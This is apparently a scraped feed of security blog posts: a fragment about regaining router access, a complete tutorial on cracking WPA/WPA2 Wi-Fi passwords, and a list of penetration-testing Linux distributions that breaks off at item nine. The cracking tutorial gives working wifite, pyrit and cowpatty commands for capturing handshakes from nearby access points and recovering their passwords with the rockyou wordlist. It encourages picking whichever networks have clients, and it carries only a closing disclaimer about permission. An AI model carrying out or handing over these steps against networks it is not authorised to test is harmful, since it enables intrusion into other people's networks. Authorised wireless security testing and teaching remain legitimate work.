As you can see Jhefeson probably has a legitimate reason to try and reboot this shared router, but he can’t just because he doesn’t have physical access to it. If this guide works, he can actually get access back. But I am not here to judge whether it should be done or not, but this is definitely a way to gain access to a router. So hacking is not always bad, it sometime is required when you loose access or a system just wouldn’t respond.

While I am talking about feedback, here’s few more,
This one from Kev from Australia… Thanks Kev.

Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty in Kali Linux

$
0
0
http://www.blackmoreops.com/2014/03/10/cracking-wifi-wpawpa2-passwords-using-pyrit-cowpatty

Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty– with cuda or calpp in Kali Linux

There are just too many guides on Cracking Wifi WPA/WPA2 passwords using different methods. Everyone has their own take on it. Personally, I think there’s no right or wrong way of pentesting a Wireless Access Point. Following way is my way and I found it extremely efficient and fast during my tests for Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty in Kali Linux where I attacked with Dictionary using either cuda or calpp (cal++) and at the same time I used WiFite to fast track a few things. This whole process was used in Kali Linux and it took me less than 10 minutes to crack a Wifi WPA/WPA2 password using pyrit cowpatty WiFite combination using my laptop running a AMD ATI 7500HD Graphics card.
16 - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
You can make the following process faster like I did. If you have an AMD ATI Graphics card you’ll have to follow these guides below:

NVIDIA Users:

  1. Install proprietary NVIDIA driver on Kali Linux – NVIDIA Accelerated Linux Graphics Driver
  2. Install NVIDIA driver kernel Module CUDA and Pyrit on Kali Linux – CUDA, Pyrit and Cpyrit-cuda

AMD Users:

  1. Install AMD ATI proprietary fglrx driver in Kali Linux 1.0.6
  2. Install AMD APP SDK in Kali Linux
  3. Install Pyrit in Kali Linux
  4. Install CAL++ in Kali Linux

Readers, those who would like to try alternate ways of cracking Wifi WPA WPA2 passwords, use HashCat or cudaHashcat or oclHashcat to crack your unknown Wifi WPA WPA2 passwords. The benefit of using Hashcat is, you can create your own rule to match a pattern and do a Brute-force attack. This is an alternative to using dictionary attack where dictionary can contain only certain amount of words but a brute-force attack will allow you to test every possible combinations of given charsets. Hashcat can crack Wifi WPA/WPA2 passwords and you can also use it to crack MD5, phpBB, MySQL and SHA1 passwords. Using Hashcat is an good option as if you can guess 1 or 2 characters in a password, it only takes few minutes. For example: if you know 3 characters in a password, it takes 12 minutes to crack it. If you know 4 characters in a password, it takes 3 minutes. You can make rules to only try letters and numbers to crack a completely unknown password if you know a certain Router’s default password contains only those. Possibilities of cracking is a lot higher in this way.

Important Note: Many users try to capture with network cards that are not supported. You should purchase a card that supports Kali Linux including injection and monitor mode etc. A list can be found in 802.11 Recommended USB Wireless Cards for Kali Linux. It is very important that you have a supported card, otherwise you’ll be just wasting time and effort on something that just won’t do the job.

Capture handshake with WiFite

Why WiFite instead of other guides that uses Aircrack-ng? Because it’s faster and we don’t have to type in commands..
Type in the following command in your Kali Linux terminal:
wifite –wpa
You could also type in
wifite wpa2
If you want to see everything, (wep, wpa or wpa2, just type the following command. It doesn’t make any differences except few more minutes
wifite
Once you type in following is what you’ll see.
1 - Wifite - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
So, we can see bunch of Access Points (AP in short).  Always try to go for the ones with CLIENTS because it’s just much faster. You can choose all or pick by numbers. See screenshot below:
2 - Wifite Screen - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
Awesome, we’ve got few with clients attached. I will pick 1 and 2 cause they have the best signal strength. Try picking the ones with good signal strength. If you pick one with poor signal, you might be waiting a LONG time before you capture anything .. if anything at all.
So I’ve picked 1 and 2. Press Enter to let WiFite do it’s magic.
3 - WiFite Choice - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
Once you press ENTER, following is what you will see. I got impatient as the number 1 choice wasn’t doing anything for a LONG time. So I pressed CTRL+C to quit out of it.
This is actually a great feature of WIfite. It now asks me,
What do you want to do?
  1. [c]ontinue attacking targets
  2. [e]xit completely.
I can type in c to continue or e to exit. This is the feature I was talking about. I typed c to continue. What it does, it skips choice 1 and starts attacking choice 2. This is a great feature cause not all routers or AP’s or targets will respond to an attack the similar way. You could of course wait and eventually get a respond, but if you’re just after ANY AP’s, it just saves time.
4 - WiFite continue - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
And voila, took it only few seconds to capture a handshake. This AP had lots of clients and I managed to capture a handshake.
This handshake was saved in /root/hs/BigPond_58-98-35-E9-2B-8D.cap file.
Once the capture is complete and there’s no more AP’s to attack, Wifite will just quit and you get your prompt back.
5 - WiFite captured handshake - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
Now that we have a capture file with handshake on it, we can do a few things:
  1. We can Dictionary attack it.
  2. We can BruteForce attack it.
    1. Amongst BruteForce, we can use crunch
    2. We can use oclhashcat.
In this guide, I will show Dictionary attack as almost 20% (that’s 1 in every  5) AP’s will have a standard dictionary password. In later chapters of this guide, I will show Brute Forcing.

Dictionary attack .cap capture file to crack Wifi password
To do a Dictionary attack, we need to grab a dictionary file.
Kali Linux provides some dictionary files as part of its standard installation. How sweet. Thanks Kali Linux Dev team.
Let’s copy one of best dictionary file to root directory.
cp /usr/share/wordlists/rockyou.txt.gz .
Unzip it.
gunzip rockyou.txt.gz
Because WPA2 minimum password requirement is 8 characters, let’s parse this file to filter out any passwords that is less than 8 characters and more than 63 characters. (well, you could just leave this line, but it is completely up to you). So we are saving this file as newrockyou.txt name.
cat rockyou.txt | sort | uniq | pw-inspector -m 8 -M 63 > newrockyou.txt
Let’s see how many passwords this file contains:
wc -l newrockyou.txt
That’s a whopping 9606665 passwords.
Original file contained even more..
wc -l rockyou.txt
That’s 14344392 passwords. So we made this file shorter which means we can test more AP’s in less time.
Finally, lets rename this file to wpa.lst.
mv newrockyou.txt wpa.lst

6 - Get dictionary File and cleaning it - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops

Create ESSID in Pyrit Database

Now we need to create ESSID in Pyrit Database.
pyrit –e BigPond create_essid
NOTE: If you have an AP that’s got Space it in, example: “NetComm Wireless” then your command will become like this:
pyrit -e 'NetComm Wireless' create_essid
I know a lot of the people struggles with this issue :)
7 - pyrit create essid - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
Awesome, now we have our ESSID added to Pyrit Database.

Import Dictionary in Pyrit

Now that we have our ESSID added to Pyrit database, lets go an import our Password Dictionary.
Use the following command to import previously created password dictionary wpa.lst to Pyrit Database.
pyrit -i /root/cudacapture/wpa.lst import_passwords
8 - pyrit import dictionary password file - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops

Create tables in Pyrit using batch process

We now need to batch process to create tables.
This is simple, just issue the following command
pyrit batch
9 - pyrit create tables using batch process - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
Because I’m on a laptop with a crappy AMD 7500 graphics card, I’m getting only 15019 PMKs per second (that includes my CAL++). If you got a more powerful Graphics card and managed to install either CUDA for NVIDIA Graphics card or CAL++ for AMD Cards, your speed will be a lot more.
Oh, and I just took this awesome screenshot while Pyrit was doing the batch processing. Check out my CPU usage, it’s hitting absolutely 100%.
10 - pyrit 100 percent CPU usage - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
Also check out my temperature of my cores:
17 - pyrit high CPU Temperature - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
You should be careful how big your dictionary file is and how HOT your CPU and Graphics card is burning. Use extra cooling if you can to avoid damage.

Cracking Process

We can crack using few different process.
  1. Using Pyrit
  2. Using Cowpatty

Attack a handshake with PMKs from the db using Pyrit

Simple. Just use the following command to start the cracking process.
pyrit -r hs/BigPond_58-98-35-E9-2B-8D.cap attack_db

21 - pyrit attack_db - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops

That’s it. It will take few minutes to go through the whole Database Table to get the password if it existed in the Dictionary. As you can see, 159159186.00 PMK's per second was the speed and it took less than 1 second to crack it. This is by far the fastest. I also had to blank out much of the screenshot.
Note: I tried it from a different workstation with a NVIDIA GTX460 Graphics card with CUDA and Cpyrit-CUDA installed. Obviously, this was much faster than my Laptop. But either way, this is super fast.

Attack a handshake with passwords from a file or Dictionary using Pyrit

If you don’t want to create Datbase and crunch through Dictionary file directly (much slower), following is what you can do:
pyrit -r hs/BigPond_58-98-35-E9-2B-8D.cap -i /root/wpa.lst attack_passthrough
Speed this way? 7807 PMKs per second. Much slower for my taste.


Crack using Cowpatty

To crack using cowpatty, you need to export in cowpatty format and then start the cracking process.

Export to cowpatty

I hope up to this point, everything went as planned and worked out. From Pyrit, we can push our output to either cowpatty or airolib-ng. All my tests shows that cowpatty is a lot more faster, so I’ll stick with that.
So let’s make our cowpatty file. This is again simple, issue the following command to export your output to cowpatty.
pyrit -e BigPond -o cow.out export_cowpatty
12 - pyrit export to cowpatty - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops

Let it rip: Crack WPA WPA2 PSK password using cowpatty

Now that we have our cowpatty output, let’s try to crack WPA2/PSK passphrase. Issue the following command to start the cracking process.
cowpatty -d cow.out -s BigPond -r hs/BigPond_58-98-35-E9-2B-8D.cap
13 - crack wpa wpa2 psk password cowpatty - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
Once you type it in, you’ll a bunch of passwords being tried against your hash file. This will keep going until the end of the file. Once a matching password is found in the dictionary file, the cracking process will stop with an output containing the password.
14 - cracked it -  wpa wpa2 psk password cowpatty - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
And bingo, it found a matching password. Look at the number of passwords tried in a secods
164823.00 passphrases/second.
NOTE: cowpatty will fail if your password/dictionary file is larger than 2GB. You’ll have to stick to airolib-ng even though that’s slower.

Attack a handshake with PMKs from a cowpatty-file using Pyrit

Here’s another way using Pyrit…
You can use cow.out file in Pyrit next time
pyrit -r hs/BigPond_58-98-35-E9-2B-8D.cap -i /root/cow.out attack_cowpatty
Speed this way? 31683811 PMKs per second. Much slower than using Pyrit attack_db process. But at least you don’t have to batch process this way.

Cleanup Pyrit and database

Lastly, if you feel like, you can delete your essid and cleanup.
pyrit BigPond delete_essid
15 - cleanup pyrit and database - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops

Conclusion

Thanks for reading. This process is not always possible and sometimes cracking Wifi WPA/WPA2 passwords using Reaver-WPS is much easier. You might want to check that too.
If this guide helped you to achieve what you wanted, please share this article with friends.
Update: 13/03/2014: I just realized I forgot to credit purehate for his ORIGINAL post in BackTrack forum. Without his guide, much of this wouldn’t be possible.
Follow us on Facebook/Twitter.
Last but not the least, I’ll cover up my back …
Disclaimer: This guide is for training and educational purposes only. Ensure you have permission before you attack an access point as it is a felony in many countries. I take no responsibility of the usage of these instructions containing in this guide.

Notable Penetration Test Linux distributions of 2014

$
0
0
http://www.blackmoreops.com/2014/02/03/notable-penetration-test-linux-distributions-of-2014

 
Notable Penetration Test Linux distributions of 2014 - blackMORE Ops
A penetration test, or the short form pentest, is an attack on a computer system with the intention of finding security weaknesses, potentially gaining access to it, its functionality and data. A Penetration Testing Linux is a special built Linux distro that can be used for analyzing and evaluating security measures of a target system.
There are several operating system distributions, which are geared towards performing penetration testing. Distributions typically contains pre-packaged and pre-configured set of tools. This is useful because the penetration tester does not have to hunt down a tool when it is required. This may in turn lead to further complications such as compile errors, dependencies issues, configuration errors, or simply acquiring additional tools may not be practical in the tester’s context.
Popular examples are Kali Linux (replacing Backtrack as of December 2012) based on Debian Linux, Pentoo based on Gentoo Linux and BackBox based on Ubuntu Linux. There are many other specialized operating systems for penetration testing, each more or less dedicated to a specific field of penetration testing.
Penetration tests are valuable for several reasons:
  1. Determining the feasibility of a particular set of attack vectors
  2. Identifying higher-risk vulnerabilities that result from a combination of lower-risk vulnerabilities exploited in a particular sequence
  3. Identifying vulnerabilities that may be difficult or impossible to detect with automated network or application vulnerability scanning software
  4. Assessing the magnitude of potential business and operational impacts of successful attacks
  5. Testing the ability of network defenders to successfully detect and respond to the attacks
  6. Providing evidence to support increased investments in security personnel and technology
The new pentest distroes are developed and maintained with user friendliness in mind, so anyone with basic Linux usage knowledge can use them. Tutorials and HOW TO articles are available for public usages (rather than kept in closed community). The idea that pentest distroes are mainly used by network and computer security experts, security students and audit firms doesn’t apply anymore, everyone want’s to test their own network, Wireless connection, Website, Database and I must say most of the distribution owners are making it really easy and offering training for interested ones.
Now lets have a look at some of the best pentest distroes of 2014, some are well maintained, some are not, but either way they all offer great package list to play with:


1. Kali Linux (previous known as BackTrack 5r3)

Kali Linux - Notable Penetration Test Linux distributions of 2014 - blackMORE Ops
Kali is a complete re-build of BackTrack Linux, adhering completely to Debian development standards. All-new infrastructure has been put in place, all tools were reviewed and packaged, and we use Git for our VCS.
  • More than 300 penetration testing tools: After reviewing every tool that was included in BackTrack, we eliminated a great number of tools that either did not work or had other tools available that provided similar functionality.
  • Free and always will be: Kali Linux, like its predecessor, is completely free and always will be. You will never, ever have to pay for Kali Linux.
  • Open source Git tree: We are huge proponents of open source software and our development tree is available for all to see and all sources are available for those who wish to tweak and rebuild packages.
  • FHS compliant: Kali has been developed to adhere to the Filesystem Hierarchy Standard, allowing all Linux users to easily locate binaries, support files, libraries, etc.
  • Vast wireless device support: We have built Kali Linux to support as many wireless devices as we possibly can, allowing it to run properly on a wide variety of hardware and making it compatible with numerous USB and other wireless devices.
  • Custom kernel patched for injection: As penetration testers, the development team often needs to do wireless assessments so our kernel has the latest injection patches included.
  • Secure development environment: The Kali Linux team is made up of a small group of trusted individuals who can only commit packages and interact with the repositories while using multiple secure protocols.
  • GPG signed packages and repos: All Kali packages are signed by each individual developer when they are built and committed and the repositories subsequently sign the packages as well.
  • Multi-language: Although pentesting tools tend to be written in English, we have ensured that Kali has true multilingual support, allowing more users to operate in their native language and locate the tools they need for the job.
  • Completely customizable: We completely understand that not everyone will agree with our design decisions so we have made it as easy as possible for our more adventurous users to customize Kali Linux to their liking, all the way down to the kernel.
  • ARMEL and ARMHF support: Since ARM-based systems are becoming more and more prevalent and inexpensive, we knew that Kali’s ARM support would need to be as robust as we could manage, resulting in working installations for both ARMEL and ARMHF systems. Kali Linux has ARM repositories integrated with the mainline distribution so tools for ARM will be updated in conjunction with the rest of the distribution. Kali is currently available for the following ARM devices:
Kali is specifically tailored to penetration testing and therefore, all documentation on this site assumes prior knowledge of the Linux operating system.

2. NodeZero Linux

NodeZero Linux - Notable Penetration Test Linux distributions of 2014 - blackMORE Ops
Penetration testing and security auditing requires specialist tools. The natural path leads us to collecting them all in one handy place.  However how that collection is implemented can be critical to how you deploy effective and robust testing.
It is said the necessity is the mother of all invention, and NodeZero Linux is no different. Our team is built of testers and developers, who have come to the census that live systems do not offer what they need in their security audits. Penetration Testing distributions tend to have historically utilized the “Live” system concept of Linux, which really means that they try not to make any permanent effects to a system. Ergo all changes are gone after reboot, and run from media such as discs and USB’s drives. However all that this maybe very handy for occasional testing, its usefulness can be depleted when you’re testing regularly. It’s our belief that “Live System’s” just don’t scale well in a robust testing environment.
All though NodeZero Linux can be used as a “Live System” for occasional testing, its real strength comes from the understanding that a tester requires a strong and efficient system. This is achieved in our belief by working at a distribution that is a permanent installation that benefits from a strong selection of tools, integrated with a stable Linux environment.
NodeZero Linux is reliable, stable, and powerful.  Based on the industry leading Ubuntu Linux distribution, NodeZero Linux takes all the stability and reliability that comes with Ubuntu’s Long Term Support model, and its power comes from the tools configured to live comfortably within the environment.

3. BackBox Linux

BackBox Linux - Notable Penetration Test Linux distributions of 2014 - blackMORE Ops
BackBox is a Linux distribution based on Ubuntu. It has been developed to perform penetration tests and security assessments. Designed to be fast, easy to use and provide a minimal yet complete desktop environment, thanks to its own software repositories, always being updated to the latest stable version of the most used and best known ethical hacking tools.
BackBox main aim is providing an alternative, highly customizable and performing system. BackBox uses the light window manager Xfce. It includes some of the most used security and analysis Linux tools, aiming to a wide spread of goals, ranging from web application analysis to network analysis, from stress tests to sniffing, including also vulnerability assessment, computer forensic analysis and exploitation.
The power of this distribution is given by its Launchpad repository core constantly updated to the last stable version of the most known and used ethical hacking tools. The integration and development of new tools inside the distribution follows the commencement of open source community and particularly the Debian Free Software Guidelines criteria.
BackBox Linux takes pride as they excelled on the followings:
  • Performance and speed are key elements
Starting from an appropriately configured XFCE desktop manager it offers stability and the speed, that only a few other DMs can offer, reaching in extreme tweaking of services, configurations, boot parameters and the entire infrastructure. BackBox has been designed with the aim of achieving the maximum performance and minimum consumption of resources.
This makes BackBox a very fast distro and suitable even for old hardware configurations.
  • Everything is in the right place
The main menu of BackBox has been well organized and designed to avoid any chaos/mess finding tools that we are looking for. The selection of every single tool has been done with accuracy in order to avoid any redundancies and the tools that have similar functionalities.
With particular attention to the end user every needs, all menu and configuration files are have been organized and reduced to a minimum essential, necessary to provide an intuitive, friendly and easy usage of Linux distribution.
  • It’s standard compliant
The software packaging process, the configuration and the tweaking of the system follows up the Ubuntu/Debian standard guide lines.
Any of Debian and Ubuntu users will feel very familiar with, while newcomers will follow the official documentation and BackBox additions to customize their system without any tricky work around, because it is standard and straight forward!
  • It’s versatile
As a live distribution, BackBox offer an experience that few other distro can offer and once installed naturally lends itself to fill the role of a desktop-oriented system. Thanks to the set of packages included in official repository it provides to the user an easy and versatile usage of system.
  • It’s hacker friendly
If you’d like to make any change/modification, in order to suite to your purposes, or maybe add additional tools that is not present in the repositories, nothing could be easier in doing that with BackBox. Create your own Launchpad PPA, send your package to dev team and contribute actively to the evolution of BackBox Linux.

4. Blackbuntu

Blackbuntu Linux - Notable Penetration Test Linux distributions of 2014 - blackMORE Ops
Blackbuntu is distribution for penetration testing which was specially designed for security training students and practitioners of information security. Blackbuntu is penetration testing distribution with GNOME Desktop Environment.
Here is a list of Security and Penetration Testing tools – or rather categories available within the Blackbuntu package, (each category has many sub categories) but this gives you a general idea of what comes with this pentesting distro:
  • Information Gathering,
  • Network Mapping,
  • Vulnerability Identification,
  • Penetration,
  • Privilege Escalation,
  • Maintaining Access,
  • Radio Network Analysis,
  • VoIP Analysis,
  • Digital Forensic,
  • Reverse Engineering and a
  • Miscellaneous section.
Because this is Ubuntu based, almost every device and hardware would just work which is great as it wastes less time troubleshooting and more time working.

5. Samurai Web Testing Framework

Samurai Web Testing Framework Linux - Notable Penetration Test Linux distributions of 2014 - blackMORE Ops
The Samurai Web Testing Framework is a live linux environment that has been pre-configured to function as a web pen-testing environment. The CD contains the best of the open source and free tools that focus on testing and attacking websites. In developing this environment, we have based our tool selection on the tools we use in our security practice. We have included the tools used in all four steps of a web pen-test.
Starting with reconnaissance, we have included tools such as the Fierce domain scanner and Maltego. For mapping, we have included tools such WebScarab and ratproxy. We then chose tools for discovery. These would include w3af and burp. For exploitation, the final stage, we included BeEF, AJAXShell and much more. This CD also includes a pre-configured wiki, set up to be the central information store during your pen-test.
Most penetration tests are focused on either network attacks or web application attacks. Given this separation, many pen testers themselves have understandably followed suit, specializing in one type of test or the other. While such specialization is a sign of a vibrant, healthy penetration testing industry, tests focused on only one of these aspects of a target environment often miss the real business risks of vulnerabilities discovered and exploited by determined and skilled attackers. By combining web app attacks such as SQL injection, Cross-Site Scripting, and Remote File Includes with network attacks such as port scanning, service compromise, and client-side exploitation, the bad guys are significantly more lethal. Penetration testers and the enterprises who use their services need to understand these blended attacks and how to measure whether they are vulnerable to them. This session provides practical examples of penetration tests that combine such attack vectors, and real-world advice for conducting such tests against your own organization.
Samurai Web Testing Framework looks like a very clean distribution and the developers are focused on what they do best, rather than trying to add everything in one single distribution and thus making supporting tougher. This is in a way good as if you’re just starting, you should start with a small set of tools and then move on to next step.

6. Knoppix STD

Knoppix STD Linux - Notable Penetration Test Linux distributions of 2014 - blackMORE Ops
Like Knoppix, this distro is based on Debian and originated in Germany. STD is a Security Tool. Actually it is a collection of hundreds if not thousands of open source security tools. It’s a Live Linux Distro (i.e. it runs from a bootable CD in memory without changing the native operating system of your PC). Its sole purpose in life is to put as many security tools at your disposal with as slick an interface as it can.
The architecture is i486 and runs from the following desktops: GNOME, KDE, LXDE and also Openbox. Knoppix has been around for a long time now – in fact I think it was one of the original live distros.
Knoppix is primarily designed to be used as a Live CD, it can also be installed on a hard disk. The STD in the Knoppix name stands for Security Tools Distribution. The Cryptography section is particularly well-known in Knoppix.
The developers and official forum might seem snobbish (I mean look at this from their FAQ
Question: I am new to Linux. Should I try STD?
Answer: No. If you’re new to Linux STD will merely hinder your learning experience. Use Knoppix instead.
But hey, isn’t all Pentest distro users are like that? If you can’t take the heat, maybe you shouldn’t be trying a pentest distro after all. Kudos to STD dev’s for speaking their mind.

7. Pentoo

Pentoo Linux - Notable Penetration Test Linux distributions of 2014 - blackMORE Ops
Pentoo is a Live CD and Live USB designed for penetration testing and security assessment. Based on Gentoo Linux, Pentoo is provided both as 32 and 64 bit installable livecd. Pentoo is also available as an overlayfor an existing Gentoo installation. It features packet injection patched wifi drivers, GPGPU cracking software, and lots of tools for penetration testing and security assessment. The Pentoo kernel includes grsecurity and PAX hardening and extra patches – with binaries compiled from a hardened toolchain with the latest nightly versions of some tools available.
It’s basically a gentoo install with lots of customized tools, customized kernel, and much more. Here is a non-exhaustive list of the features currently included :
  •     Hardened Kernel with aufs patches
  •     Backported Wifi stack from latest stable kernel release
  •     Module loading support ala slax
  •     Changes saving on usb stick
  •     XFCE4 wm
  •     Cuda/OPENCL cracking support with development tools
  •     System updates if you got it finally installed
Put simply, Pentoo is Gentoo with the pentoo overlay. This overlay is available in layman so all you have to do is layman -L and layman -a pentoo.
Pentoo has a pentoo/pentoo meta ebuild and multiple pentoo profiles, which will install all the pentoo tools based on USE flags. The package list is fairly adequate. If you’re a Gentoo user, you might want to use Pentoo as this is the closest distribution with similar build.

8. WEAKERTH4N

WEAKERTH4N Linux - Notable Penetration Test Linux distributions of 2014 - blackMORE Ops
Weakerth4n has a very well maintained website and a devoted community. Built from Debian Squeeze (Fluxbox within a desktop environment) this operating system is particularly suited for WiFi hacking as it contains plenty of Wireless cracking and hacking tools.
Tools includes: Wifi attacks, SQL Hacking, Cisco Exploitation, Password Cracking, Web Hacking, Bluetooth, VoIP Hacking, Social Engineering, Information Gathering, Fuzzing Android Hacking, Networking and creating Shells.
Vital Statistics
  •     OS Type: Linux
  •     Based on: Debian, Ubuntu
  •     Origin: Italy
  •     Architecture: i386, x86_64
  •     Desktop: XFCE
If you look into their website you get the feeling that the maintainers are active and they write a lot of guides and tutorials to help newbies. As this is based on Debian Squeeze, this might be something you would want to give a go. They also released Version 3.6 BETA, (Oct 2013) so yeah, give it a go. You might just like it.

9. Matriux

